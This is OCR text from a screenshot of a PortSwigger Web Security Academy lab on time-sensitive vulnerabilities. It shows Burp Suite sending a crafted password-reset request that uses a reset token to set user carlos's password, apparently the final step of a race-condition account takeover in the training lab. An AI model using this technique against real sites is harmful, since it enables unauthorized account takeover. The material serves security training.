 1 2 3 4 14:03
Exploiting time-sensitive vulnerabilities — Mozilla Firefox
Lab: Exploiting time-se
Exploiting time-sensiti
Exploit Server: Exploiti
Exploiting time-sensiti
https://0a0f009504692939811466e400ca00b5.web-se
1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Exploiting time-sensitive vulnerabilities
Email client Back to lab description
LAB Not solved
Home | Admin panel | My account | Log out
My Account
Your username is: carlos
Your email is: carlos@carlos-montoya.net
Email
Update email
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions InQL Scanner InQL Timer InQL Attacker
forget password × Race Window 2 reset password × reset password × confirmation ×
Send Cancel Follow redirection Target: https://0a0f009504692939811466e400ca00b5.... HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password?user=carlos&token=
6132df7ddcb8c613440799fbdd1dc5005afa908a HTTP/2
2 Host:
0a0f009504692939811466e400ca00b5.web-security-acade
my.net
3 Cookie: phpsessionid=
q0SWNDDA5DLjnrWxiAndIzYx0ngdFcXD
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 136
10 Origin:
https://0a0f009504692939811466e400ca00b5.web-securi
ty-academy.net
11 Referer:
https://0a0f009504692939811466e400ca00b5.web-securi
ty-academy.net/forgot-password?user=wiener&token=70
42edf7843edb9420d3cdd8a9c190a2ce45f4ae
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=K6ZQxwZYFx4XhKogIPZ41OoevypAv1jm&token=
6132df7ddcb8c613440799fbdd1dc5005afa908a&user=
carlos&new-password-1=1234&new-password-2=1234
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search... 0 highlights
Inspector
Done 81 bytes | 190 millis